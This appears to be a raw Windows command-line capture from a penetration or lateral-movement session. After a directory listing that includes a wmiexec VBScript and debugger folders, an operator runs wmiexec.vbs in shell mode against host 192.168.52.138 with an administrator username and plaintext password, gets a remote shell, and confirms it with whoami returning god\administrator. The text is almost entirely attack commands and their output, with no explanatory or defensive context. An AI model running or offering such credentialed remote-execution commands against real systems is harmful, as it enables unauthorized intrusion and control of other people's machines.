 08/24/2019  10:17 PM    <DIR>          Documents and Settings
10/30/2022  12:26 PM             2,778 HistorySvr.txt
01/12/2012  05:36 PM    <DIR>          Inetpub
10/30/2022  12:26 PM             6,994 Kinglog.txt
09/14/2019  09:15 AM    <DIR>          mawale
10/13/2019  04:39 PM             8,800 Netlog.txt
12/16/2011  06:42 PM    <DIR>          odbg201d
12/16/2011  06:10 PM    <DIR>          OllyICE
12/16/2011  05:08 PM    <DIR>          oracle
10/28/2022  04:49 PM    <DIR>          Program Files
08/24/2019  10:07 PM    <DIR>          TEMP
10/30/2022  11:55 AM    <DIR>          WINDOWS
12/14/2012  10:43 PM            10,745 wmiexec v1.1.vbs
11/15/2011  09:48 PM    <DIR>          wmpub
               6 File(s)         29,317 bytes
              10 Dir(s)  35,911,856,128 bytes free
C:\>cscript.exe //nologo wmiexec.vbs /shell 192.168.52.138 administrator qwer@12
34
Input Error: Can not find script file "C:\wmiexec.vbs".
C:\>cscript.exe //nologo wmiexec.vbs /shell 192.168.52.138 administrator qwer@12
34
WMIEXEC : Target -> 192.168.52.138
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
god\administrator